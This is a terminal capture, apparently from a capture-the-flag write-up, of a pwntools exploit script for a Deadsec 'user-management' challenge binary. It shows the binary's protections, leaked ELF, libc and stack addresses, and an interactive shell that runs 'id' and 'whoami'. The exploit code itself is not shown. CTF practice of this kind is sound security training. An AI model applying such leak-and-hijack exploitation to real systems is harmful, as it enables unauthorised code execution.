 pwn@pwn-vm ~/Documents/CTFs/Deadsec/pwn/user-management$ ./solve.py
[*] '/home/pwn/Documents/CTFs/Deadsec/pwn/user-management/user_management_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/home/pwn/Documents/CTFs/Deadsec/pwn/user-management/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './user_management_patched': pid 39640
[!] ASLR is disabled!
[*] elf  leak @ 0x555555556037
[*] libc leak @ 0x1555553fd887
[*] stack leak @ 0x7fffffffb140
[*] elf @ 0x555555554000
[*] libc @ 0x1555552e9000
[*] return address @ 0x7fffffffd3c8
[*] CREATED_USERS check @ 0x55555555933c
[*] Switching to interactive mode
see ya later
$ id
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),132(lxd),133(sambashare),134(docker),139(postgres),140(libvirt)
$ whoami
pwn
$